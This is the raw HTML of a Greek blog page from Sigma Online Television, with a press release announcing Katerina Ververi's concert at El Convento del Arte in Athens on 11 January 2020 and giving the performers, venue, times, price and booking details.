<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3697932078068421284&amp;zx=db6c5e69-1caa-44d1-9bdf-d85625de6924' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3697932078068421284&amp;zx=db6c5e69-1caa-44d1-9bdf-d85625de6924' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body>
<div id='fb-root'></div>
<script>
window.fbAsyncInit = function() {
FB.init({
appId : '699446530074617',
status : true, // check login status
cookie : true, // enable cookies to allow the server to access the session
xfbml : true // parse XFBML
});
};
(function() {
var e = document.createElement('script');
e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
e.async = true;
document.getElementById('fb-root').appendChild(e);
}());
</script>
<div id='outer-wrapper'>
<div class='nav2fix'>
<nav id='nav2'>
<ul id='menuhlng2'>
<li><a href='http://www.sigmamedia.com.gr/p/sigma-world.html'>SIGMA WORLD</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/europe.html'>EUROPE</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/usa.html'>U.S.A.</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/australia.html'>AUSTRALIA</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/russia.html'>RUSSIA</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/china.html'>CHINA</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/japan.html'>JAPAN</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/exports-abroad-services.html'>EXPORTS - ABROAD SERVICES</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/opportunities.html'>OPPORTUNITIES</a></li>
<li><a href='http://www.sigmamedia.com.gr/search/label/%CE%A0%CE%91%CE%93%CE%9A%CE%9F%CE%A3%CE%9C%CE%99%CE%95%CE%A3%20%CE%95%CE%9A%CE%98%CE%95%CE%A3%CE%95%CE%99%CE%A3'>ΠΑΓΚΟΣΜΙΕΣ ΕΚΘΕΣΕΙΣ</a></li>
<li><a href='http://www.sigmamedia.com.gr/search/label/%CE%A0%CE%91%CE%93%CE%9A%CE%9F%CE%A3%CE%9C%CE%99%CE%91%20%CE%A3%CE%A5%CE%9D%CE%95%CE%94%CE%A1%CE%99%CE%91'>ΠΑΓΚΟΣΜΙΑ ΣΥΝΕΔΡΙΑ</a></li>
</ul>
</nav>
</div>
<div class='clear'></div>
<header id='header-wrapper'>
<div id='date_wrapper'>
<script>
var d=new Date();
var weekday=new Array("Κυριακή""Δευτέρα""Τρίτη""Τετάρτη""Πέμπτη""Παρασκευή""Σάββατο");
var monthname=new Array("Ιανουαρίου""Φεβρουαρίου""Μαρτίου""Απριλίου""Μάη""Ιουνίου""Ιουλίου""Αυγούστου""Σεπτεμβρίου""Οκτωβρίου""Νοεμβρίου""Δεκεμβρίου");
document.write(weekday[d.getDay()] + " ");
document.write(d.getDate() + ", ");
document.write(monthname[d.getMonth()] + " ");
document.write(d.getFullYear());
</script>
</div>
<div id='header-wrfix'>
<div id='header-ads'>
<div class='header section' id='headerads1'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<a data-flickr-embed="true" href="http://www.sigmamedia.com.gr/" title="Page1"><img src="http://sigmagroup.com.gr/top-blog-banner.jpg" width="900" height="150" alt="Page1" /></a><script async src="//embedr.flickr.com/assets/client-code.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='header-fix'>
<div id='header-title'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.sigmamedia.com.gr/' style='display: block'>
<img alt='SIGMA ONLINE TELEVISION - SIGMA GROUP' height='98px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbvUTXEJIPCUzIP704ioLTzRQ668FpZ67QOAWi8n9J7RK16mhKTCqUApUKiBMSd4hocSFqv2ubj8-skZbjKp95Y3IVZHr4aIkfpMx20wCTvS_PZLuwCrQxbjbEJ2qxTpfdpfN2jenSOwRF/s300/sot1.png' style='display: block' width='300px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
</header>
<div class='clear'></div>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Sigma Search...";}' onfocus='if (this.value == "Sigma Search...") {this.value = "";}' type='text' value='Sigma Search...'/>
<input type='submit' value=''/>
</form>
</div>
<sticknav>
<nav class='nav'>
<ul class='menu' id='menuhlng1'>
<li class='mhome'><a href='http://www.sigmamedia.com.gr/'>ΑΡΧΙΚΗ</a></li>
<li><a href='/'>ABOUT SIGMA GROUP</a>
<div class='mega-nav'>
<div class='sub-links'>
<ol class='menu-links'>
<li><a href='http://www.sigmamedia.com.gr/p/sigma_26.html'>Ο ΟΜΙΛΟΣ SIGMA</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/blog-page_47.html'>ΟΙ ΣΚΟΠΟΙ ΜΑΣ</a></li>
<li><a href='http://www.sigmamedia.com.gr/search/label/%CE%93%CE%A1%CE%91%CE%A6%CE%95%CE%99%CE%9F%20%CE%A4%CE%A5%CE%A0%CE%9F%CE%A5'>ΓΡΑΦΕΙΟ ΤΥΠΟΥ</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/blog-page_25.html'>ΚΟΙΝΩΝΙΚΟ ΕΡΓΟ</a></li>
</ol>
</div>
<div class='mega-item'>
<a href='http://www.sigmamedia.com.gr/search/label/%CE%91%CE%A1%CE%98%CE%A1%CE%9F%CE%93%CE%A1%CE%91%CE%A6%CE%99%CE%91'><img height='160' src='https://farm8.staticflickr.com/7408/16402715155_1a4097653c_o.jpg' width='300'/></a>
<h2><a href='http://www.sigmamedia.com.gr/search/label/%CE%91%CE%A1%CE%98%CE%A1%CE%9F%CE%93%CE%A1%CE%91%CE%A6%CE%99%CE%91'>ΑΡΘΡΟΓΡΑΦΙΑ</a></h2>
</div>
<div class='mega-item'>
<a href='http://www.sigmamedia.com.gr/search/label/%CE%A0%CE%A1%CE%9F%CE%A4%CE%91%CE%A3%CE%95%CE%99%CE%A3'><img height='160' src='https://farm8.staticflickr.com/7407/16215307340_b28294982d_o.png'/></a>
<h2><a href='http://www.sigmamedia.com.gr/search/label/%CE%A0%CE%A1%CE%9F%CE%A4%CE%91%CE%A3%CE%95%CE%99%CE%A3'>ΠΡΟΤΑΣΕΙΣ</a></h2>
</div>
<div class='mega-item'>
<a href='http://www.sigmamedia.com.gr/search/label/%CE%95%CE%9A%CE%A0%CE%91%CE%99%CE%94%CE%95%CE%A5%CE%A3%CE%97'><img height='160' src='https://farm8.staticflickr.com/7403/15782669453_13056e3924_o.png'/></a>
<h2><a href='http://www.sigmamedia.com.gr/search/label/%CE%95%CE%9A%CE%A0%CE%91%CE%99%CE%94%CE%95%CE%A5%CE%A3%CE%97'>ΕΚΠΑΙΔΕΥΣΗ</a></h2>
</div>
<div class='mega-item'>
<a href='http://www.sigmamedia.com.gr/search/label/%CE%95%CE%A1%CE%93%CE%9F'><img height='160' src='https://farm8.staticflickr.com/7304/16400960081_d22a22c048_o.png'/></a>
<h2><a href='http://www.sigmamedia.com.gr/search/label/%CE%95%CE%A1%CE%93%CE%9F'>ΕΡΓΟ</a></h2>
</div>
</div>
</li>
<li id='menu-item'>
<a href='#'>INSIDE SIGMA ONLINE TELEVISION</a>
<ul class='mega-nav links'>
<li><a href='#'>WEB TV</a>
<ul class='sub-menu'>
<li><a href='http://www.sigmamedia.com.gr/p/blog-page_28.html'>ΠΡΟΦΙΛ ΚΑΝΑΛΙΟΥ</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/sigma.html'>ΕΚΠΟΜΠΕΣ ΣΤΟ SIGMA</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/sigma-tv.html'>ΠΡΟΓΡΑΜΜΑ ΚΑΝΑΛΙΟΥ</a></li>
<li><a href='http://www.sigmamedia.com.gr/search/label/%CE%91%CE%A1%CE%A7%CE%95%CE%99%CE%9F%20WEBTV'>ΑΡΧΕΙΟ WEB TV</a></li>
<li><a href='http://worldtv.com/sigmatv.com.gr'>ΡΟΗ ΠΡΟΓΡΑΜΜΑΤΟΣ</a></li>
</ul>
</li>
<li><a href='#'>ΣΕΙΡΕΣ</a>
<ul class='sub-menu'>
<li><a href=''>ΕΚΛΕΙΨΗ</a></li>
<li><a href=''>ΚΑΤΑ ΠΑΡΑΒΑΣΗ ΕΝΤΟΛΗ</a></li>
</ul>
</li>
<li><a href='#'>ΑΝΘΡΩΠΙΝΟ ΔΥΝΑΜΙΚΟ</a>
<ul class='sub-menu'>
<li><a href='http://www.sigmamedia.com.gr/p/blog-page_26.html'>ΜΗΝΥΜΑ ΔΙΟΙΚΗΣΗΣ</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/sigma-online-television_16.html'>ΣΥΝΕΡΓΑΤΕΣ</a></li>
</ul>
</li>
<li><a href='#'>ΧΡΗΣΙΜΑ</a>
<ul class='sub-menu'>
<li><a href='http://www.sigmamedia.com.gr/search/label/PHOTO%20GALLERY'>PHOTO GALLERY</a></li>
<li><a href='http://www.sigmamedia.com.gr/search/label/SIGMA%20NEWSROOM'>SIGMA NEWSROOM</a></li>
<li><a href='http://www.sigmamedia.com.gr/search/label/SIGMA%20PRESS%20OFFICE'>SIGMA PRESS OFFICE</a></li>
<li><a href='/'>ΟΡΟΙ ΧΡΗΣΗΣ</a></li>
</ul>
</li>
</ul>
</li>
<li><a href='/'>ΤΜΗΜΑΤΑ ΟΜΙΛΟΥ</a>
<ul class='sub-menu'>
<li><a href='http://www.sigmamedia.com.gr/p/blog-page_36.html'>Εμπορικό τμήμα</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/sigma-media.html'>Sigma Media</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/blog-page_3.html'>Sigma Webradio</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/sigma-productions.html'>Sigma Productions</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/sigma-advertising.html'>Sigma Advertising</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/sigma-events.html'>Sigma Events</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/sigma-sound-studio.html'>Sigma Sound Studio</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/sigma-catering.html'>Sigma Catering</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/sigma-art-vision.html'>Sigma Art-Vision</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/sigma-restaurant-coaching.html'>Sigma Restaurant Coaching</a></li>
</ul>
</li>
<li><a href='/'>ΔΡΑΣΤΗΡΙΟΤΗΤΕΣ</a>
<ul class='sub-menu'>
<li><a href='http://www.sigmamedia.com.gr/p/sigma-press.html'>Γραφείο τύπου - Δημόσιες σχέσεις - Sigma press</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/sigma_1.html'>Δημοσιογραφική ομάδα Sigma</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/exports.html'>Exports</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/events-public-figure.html'>Events-public figure</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/art-directing-and-web-developing.html'>Art directing and web developing</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/social-media-presentations.html'>Social media presentations</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/social-media-communications.html'>Social media communications</a></li>
</ul>
</li>
<li><a href='/'>ΕΠΙΚΟΙΝΩΝΙΑ</a>
<ul class='sub-menu'>
<li><a href='http://www.sigmamedia.com.gr/p/blog-page_29.html'>Επικοινωνία με το κανάλι</a></li>
<li><a href='http://www.sigmamedia.com.gr/p/blog-page_75.html'>Φόρμα αιτημάτων</a></li>
</ul>
</li>
</ul>
</nav>
</sticknav>
<div class='clear'></div>
<div id='content-wrapper'>
<div class='clear'></div>
<div id='tagpost-wrapper'>
<div class='hide no-items section' id='tw'></div>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div id='slider-fix'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

          <div class="date-outer">
        
<div class='date-header'>Παρασκευή 10 Ιανουαρίου 2020</div>

          <div class="date-posts">
        
<div class='post-outer'>
<article class='post hentry' id='531298377503025063'>
<div class='breadcrumb' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='crumbs'>
<span class='crust' typeof='v:Breadcrumb'>
<a class='crumb' href='http://www.sigmamedia.com.gr/' property='v:title' rel='v:url'><span itemprop='title'>Home</span></a>
<span class='arrow'><span>></span></span>
</span>
<span class='crust' typeof='v:Breadcrumb'>
<a class='crumb' href='http://www.sigmamedia.com.gr/search/label/MUSIC%20NEWS?max-results=7' property='v:title' rel='v:url'>MUSIC NEWS<span itemprop='title'></span></a>
<span class='arrow'><span>></span></span>
</span>
<span class='crust'>
<a class='crumb' href='http://www.sigmamedia.com.gr/2020/01/to-11-b-l-convento-del-arte.html'><span>To Σάββατο 11 Ιανουαρίου, η Κατερίνα Bερβέρη εγκαινιάζει τις μουσικές περιπλανήσεις της για μια νέα, δυναμική χρονιά, με αρχικό της σταθμό το Εl Convento del Arte...</span></a>
<span class='arrow'><span></span></span>
</span>
</span>
</div>
<div itemType='http://schema.org/BlogPosting' itemscope=''>
<div class='labelnyatas'>
<a href='http://www.sigmamedia.com.gr/search/label/MUSIC%20NEWS?max-results=7' rel='tag'>MUSIC NEWS</a>
</div>
<h1 class='post-title entry-title'>
<script src='/feeds/posts/default/531298377503025063?alt=json-in-script&amp;callback=av'></script>
<span itemprop='headline'>To Σάββατο 11 Ιανουαρίου, η Κατερίνα Bερβέρη εγκαινιάζει τις μουσικές περιπλανήσεις της για μια νέα, δυναμική χρονιά, με αρχικό της σταθμό το Εl Convento del Arte...</span>
</h1>
<div class='post-body' id='post-body-531298377503025063'>
<div id='body-post'>
<div itemprop='articleBody'><div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsmPSg_GA8t-mjG9g_EkXlF_gMtNjzetCEfR3uJdft3LQBFmQrLWEgDO52otmbh2vH7wrobEf2oFuSsdv-a4ibTqBTMxv0xVOQLNYxSS4a-czCk8MIYya8O1hwAS259Nfzvi9LS-0XtsU/s1600/%25CE%259A%25CE%2591%25CE%25A4%25CE%2595%25CE%25A1%25CE%2599%25CE%259D%25CE%2591+%25CE%2592%25CE%2595%25CE%25A1%25CE%2592%25CE%2595%25CE%25A1%25CE%2597.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1280" data-original-width="853" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsmPSg_GA8t-mjG9g_EkXlF_gMtNjzetCEfR3uJdft3LQBFmQrLWEgDO52otmbh2vH7wrobEf2oFuSsdv-a4ibTqBTMxv0xVOQLNYxSS4a-czCk8MIYya8O1hwAS259Nfzvi9LS-0XtsU/s640/%25CE%259A%25CE%2591%25CE%25A4%25CE%2595%25CE%25A1%25CE%2599%25CE%259D%25CE%2591+%25CE%2592%25CE%2595%25CE%25A1%25CE%2592%25CE%2595%25CE%25A1%25CE%2597.png" width="426" /></a></div>
<b>H Kατερίνα Βερβέρη</b><br />
<b>στo Εl Convento del Arte</b><br />
<b>Σάββατο 11 Ιανουαρίου 2020</b><br />
<b><br /></b>
<br />
<b>To Σάββατο 11 Ιανουαρίου, η Κατερίνα Bερβέρη εγκαινιάζει τις μουσικές περιπλανήσεις της για μια νέα, δυναμική χρονιά, με αρχικό της σταθμό το Εl Convento del Arte.</b><br />
<b>H νεαρή ερμηνεύτρια, έχοντας δημιουργήσει μία μουσική παράσταση που ακροβατεί ανάμεσα στα κλασικά τραγούδια της ελληνικής δισκογραφίας και σε ισπανικά, γαλλικά, ιταλικά διαμάντια της διεθνούς μουσικής σκηνής, πρόκειται να διηγηθεί συναισθήματα και μικρές ιστορίες, μέσα από ομοιόμορφες κι αναπάντεχες διασκευές. Σε συνδυασμό με την θεατρική - μεσογειακή παρουσία επί σκηνής, το χαρακτηριστικό χαμόγελο και την αμεσότητα με τον ακροατή που πηγάζει από το πάθος της στην ερμηνεία, υπόσχεται ένα ταξίδι &#8211; γιορτή σε μία από τις ομορφότερες μουσικοθεατρικές σκηνές της Αθήνας.</b><br />
<br />
<b>Συντελεστές:</b><br />
<br />
<b>Γιώργος Ντινάκος: κιθάρες-ενορχηστρώσεις</b><br />
<b>Χρήστος Κουμούσης: πιάνο</b><br />
<b>Δρόσος Σκυλλάς: κρουστά</b><br />
<b>Επιμέλεια προγράμματος: Κατερίνα Βερβέρη</b><br />
<b>Poster: Γιώργος Φουντουλάκης</b><br />
<b>Photography: Γιώργος Γιαννίμπας</b><br />
<b>MUA: Αλεξάνδρα Αφουξενίδου</b><br />
<b>Dress: Ματίνα Μέγκλα (Megla-m)</b><br />
<b><br /></b>
<b>Follow Katerina Ververi (Βiο etc.), Like &amp; Subscribe at Social Media_#kververi: FB: <a href="https://www.facebook.com/KaterinaVerveri">https://www.facebook.com/KaterinaVerveri</a></b><br />
<b>Instagram: <a href="https://www.instagram.com/ververi_katerina">https://www.instagram.com/ververi_katerina</a></b><br />
<b>YoutubeChannel: <a href="https://www.youtube.com/channel/UCVLq">https://www.youtube.com/channel/UCVLq</a></b><br />
<br />
<b>Πού:</b><br />
<br />
<b>El Convento Del Arte</b><br />
<br />
<b>Διεύθυνση: Βιργινίας Μπενάκη 7 Μεταξουργείο, Αθήνα</b><br />
<br />
<b>Παράσταση: H Kατερίνα Βερβέρη στo Εl Convento del Arte</b><br />
<b>Ημερομηνία: Σάββατο 11 Ιανουαρίου 2020</b><br />
<br />
<b>Διάρκεια: 2:30 ώρες με διάλειμμα</b><br />
<br />
<b>Ώρα προσέλευσης: 21:30 &#8211; Ώρα έναρξης: 22:00</b><br />
<br />
<b>Ο χώρος λειτουργεί από τις 21:30 για ποτό και φαγητό</b><br />
<br />
<b>Πληροφορίες &#8211; Κρατήσεις: El Convento Del Arte - τηλ. 2105200602 &#8211;email: arttankltd@gmail.com</b><br />
<b>(πλησίον Μετρό Μεταξουργείου &amp; Μετρό &#8211; ΗΣΑΠ Ομόνοιας)</b><br />
<br />
<b>Είσοδος: 7,00 &#8364;</b><br />
<br />
<b>Ευχαριστούμε τους Χορηγούς Επικοινωνίας του EL CONVENTO DEL ARTE</b><br />
<b><br /></b>
<b><span style="color: #666666; font-size: large;">Επιμέλεια ρεπορτάζ : Sigma Press Office</span></b></div>
</div>
</div>
<div class='share-icon'>
<a class='tooltip' href='' target='_blank' title='Αποστολή ανάρτησης'><span class='email'></span></a>
<a class='tooltip' href='#' onclick='window.print(); return false;' title='Print this post'><span class='print'></span></a>
<a class='tooltip' href='javascript:ts("body-post",1)' title='Text Size +'><span class='plus'></span></a>
<a class='tooltip' href='javascript:ts("body-post",-1)' title='Text Size -'><span class='minus'></span></a>
</div>
<div class='postftag'>
<a href='http://www.sigmamedia.com.gr/search/label/MUSIC%20NEWS?max-results=7' rel='tag'>MUSIC NEWS</a>
<a class='updated timestamp-link' href='http://www.sigmamedia.com.gr/2020/01/to-11-b-l-convento-del-arte.html' rel='bookmark' title='permanent link'>
<abbr class='updated published' title='2020-01-10T23:09:00+02:00'>11:09&#8239;μ.μ.</abbr></a>
</div>
<div style='clear:both;'></div>
<div style='clear: both;'></div>
</div>
<div style='padding-bottom:40px;'></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-author vcard'>
Αναρτήθηκε από
<span class='fn'>
<a href='https://www.blogger.com/profile/00133381746829921332' rel='author' title='author profile'>
SIGMA ONLINE TELEVISION
</a>
</span>
</span>
<span class='post-timestamp'>
στις
<a class='timestamp-link' href='http://www.sigmamedia.com.gr/2020/01/to-11-b-l-convento-del-arte.html' rel='bookmark' title='permanent link'><abbr class='published' title='2020-01-10T23:09:00+02:00'>11:09&#8239;μ.μ.</abbr></a>
</span>
<span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-578814334'>
<a href='https://www.blogger.com/post-edit.g?blogID=3697932078068421284&postID=531298377503025063&from=pencil' title='Επεξεργασία ανάρτησης'>
<img alt='' class='icon-action' height='18' src='http://img2.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3697932078068421284&postID=531298377503025063&target=email' target='_blank' title='Αποστολή με μήνυμα ηλεκτρονικού ταχυδρομείου
'><span class='share-button-link-text'>Αποστολή με μήνυμα ηλεκτρονικού ταχυδρομείου
</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3697932078068421284&postID=531298377503025063&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3697932078068421284&postID=531298377503025063&target=twitter' target='_blank' title='Κοινοποίηση στο X'><span class='share-button-link-text'>Κοινοποίηση στο X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3697932078068421284&postID=531298377503025063&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Μοιραστείτε το στο Facebook'><span class='share-button-link-text'>Μοιραστείτε το στο Facebook</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-3'><span class='post-location'>
</span>
</div>
</div>
</div>
</article>
<div class='social_fix'>
<div class='social_txt'><span>Share Article</span>
<ul class='social_menu' id='social_menu_animation'>
<li class='abfacebook'>
<a href='   http://www.facebook.com/share.php?v=4&   src=bm&   u=http://www.sigmamedia.com.gr/2020/01/to-11-b-l-convento-del-arte.html   &   t=To Σάββατο 11 Ιανουαρίου, η Κατερίνα Bερβέρη εγκαινιάζει τις μουσικές περιπλανήσεις της για μια νέα, δυναμική χρονιά, με αρχικό της σταθμό το Εl Convento del Arte...' onclick='window.open(this.href,"   sharer"   ,"   toolbar=0,status=0,width=626,height=436"   );   return false;   ' rel='nofollow' title='Share this on Facebook'><strong>Facebook</strong></a>
</li>
<li class='abtwitter'>
<a href='   http://twitter.com/home?status=To Σάββατο 11 Ιανουαρίου, η Κατερίνα Bερβέρη εγκαινιάζει τις μουσικές περιπλανήσεις της για μια νέα, δυναμική χρονιά, με αρχικό της σταθμό το Εl Convento del Arte...   -- http://www.sigmamedia.com.gr/2020/01/to-11-b-l-convento-del-arte.html' rel='nofollow' title='Tweet This!'><strong>Twitter</strong></a>
</li>
<li class='abgoogleplus'>
<a href='   https://plus.google.com/share?url=http://www.sigmamedia.com.gr/2020/01/to-11-b-l-convento-del-arte.html' onclick='javascript:window.open(this.href,"   "   ,"   menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600"   );   return false;   ' rel='nofollow' title='Share this on Google+'><strong>Google+</strong></a>
</li>
<li class='abstumbleupon'>
<a href='   http://www.stumbleupon.com/submit?url=http://www.sigmamedia.com.gr/2020/01/to-11-b-l-convento-del-arte.html   &   title=To Σάββατο 11 Ιανουαρίου, η Κατερίνα Bερβέρη εγκαινιάζει τις μουσικές περιπλανήσεις της για μια νέα, δυναμική χρονιά, με αρχικό της σταθμό το Εl Convento del Arte...' rel='nofollow' title='Share This on StumbleUpon'><strong>StumbleUpon</strong></a>
</li>
<li class='abdig'>
<a href='   http://digg.com/submit?phase=2&   url=http://www.sigmamedia.com.gr/2020/01/to-11-b-l-convento-del-arte.html   &   title=To Σάββατο 11 Ιανουαρίου, η Κατερίνα Bερβέρη εγκαινιάζει τις μουσικές περιπλανήσεις της για μια νέα, δυναμική χρονιά, με αρχικό της σταθμό το Εl Convento del Arte...' rel='nofollow' title='Digg this!'><strong>Digg</strong></a>
</li>
<li class='abpinterest'>
<a data-pin-config='beside' href='   http://pinterest.com/pin/create/button/?url=http://www.sigmamedia.com.gr/2020/01/to-11-b-l-convento-del-arte.html   &   media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsmPSg_GA8t-mjG9g_EkXlF_gMtNjzetCEfR3uJdft3LQBFmQrLWEgDO52otmbh2vH7wrobEf2oFuSsdv-a4ibTqBTMxv0xVOQLNYxSS4a-czCk8MIYya8O1hwAS259Nfzvi9LS-0XtsU/s72-c/%25CE%259A%25CE%2591%25CE%25A4%25CE%2595%25CE%25A1%25CE%2599%25CE%259D%25CE%2591+%25CE%2592%25CE%2595%25CE%25A1%25CE%2592%25CE%2595%25CE%25A1%25CE%2597.png   &   description=To Σάββατο 11 Ιανουαρίου, η Κατερίνα Bερβέρη εγκαινιάζει τις μουσικές περιπλανήσεις της για μια νέα, δυναμική χρονιά, με αρχικό της σταθμό το Εl Convento del Arte...' rel='nofollow' title='Share This on Pinterest'><strong>Pinterest</strong></a>
</li>
<li class='ablinkedin'>
<a href='   http://www.linkedin.com/shareArticle?mini=true&   url=http://www.sigmamedia.com.gr/2020/01/to-11-b-l-convento-del-arte.html   &   title=To Σάββατο 11 Ιανουαρίου, η Κατερίνα Bερβέρη εγκαινιάζει τις μουσικές περιπλανήσεις της για μια νέα, δυναμική χρονιά, με αρχικό της σταθμό το Εl Convento del Arte...   &   summary=&   source=' rel='nofollow' title='Share this on LinkedIn'><strong>LinkedIn</strong></a>
</li>
</ul>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<div class='pager-isi'>
<a class='blog-pager-newer-link' href='http://www.sigmamedia.com.gr/2020/01/bridal-fashion-week.html' id='Blog1_blog-pager-newer-link' title='Νεότερη ανάρτηση'>Νεότερη ανάρτηση</a>
<a class='blog-pager-older-link' href='http://www.sigmamedia.com.gr/2020/01/blog-post_15.html' id='Blog1_blog-pager-older-link' title='Παλαιότερη Ανάρτηση'>Παλαιότερη Ανάρτηση</a>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
(function(a){var c=a("a.blog-pager-newer-link"),d=a("a.blog-pager-older-link");a.get(c.attr("href"),function(b){c.html("<h6>Next</h6><h5>"+a(b).find(".post h1.post-title").text()+"</h5>")},"html");a.get(d.attr("href"),function(b){d.html("<h6>Previous</h6><h5>"+a(b).find(".post h1.post-title").text()+"</h5>")},"html")})(jQuery);
//]]>
</script>
<div id='relatedpostsjp'></div>
<div id='com-tab2'>
<div class='com-tab2-menu clear'>
<ul>
<li class='com-tab1'><span class='blogger'>ΤΑ ΣΧΟΛΙΑ ΣΑΣ</span></li>
<li class='com-tab2'><span class='fbook'>ΣΧΟΛΙΑ ΣΑΣ ΣΤΟ Facebook</span></li>
</ul>
<div class='clear'>
</div>
</div>
<div class='widget3'>
<div id='com-tab21'>
<div class='comments' id='comments'>
<h4><span>
0
σχόλια:
        
</span></h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Δημοσίευση σχολίου</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3697932078068421284?po=531298377503025063&hl=el&saa=85391&origin=http://www.sigmamedia.com.gr' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
<div itemscope=' ' itemtype='http://data-vocabulary.org/Review'>
<div class='hidebg'>  
Item Reviewed: <span itemprop='itemreviewed'>To Σάββατο 11 Ιανουαρίου, η Κατερίνα Bερβέρη εγκαινιάζει τις μουσικές περιπλανήσεις της για μια νέα, δυναμική χρονιά, με αρχικό της σταθμό το Εl Convento del Arte...</span>
Rating: <span itemprop='rating'>5</span>
Reviewed By: <span itemprop='reviewer'>SIGMA ONLINE TELEVISION</span>
</div>
</div>
</div>
</div>
</div>
<div class='widget3'>
<div id='com-tab22'>
<div style='margin:18px 0px 0px 0px!important'>
<script src='http://connect.facebook.net/en_US/all.js#xfbml=1'></script>
<div>
<fb:comments colorscheme='light' href='http://www.sigmamedia.com.gr/2020/01/to-11-b-l-convento-del-arte.html' title='To Σάββατο 11 Ιανουαρίου, η Κατερίνα Bερβέρη εγκαινιάζει τις μουσικές περιπλανήσεις της για μια νέα, δυναμική χρονιά, με αρχικό της σταθμό το Εl Convento del Arte...' width='580' xid='531298377503025063'></fb:comments>
</div>
</div>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Εγγραφή σε:
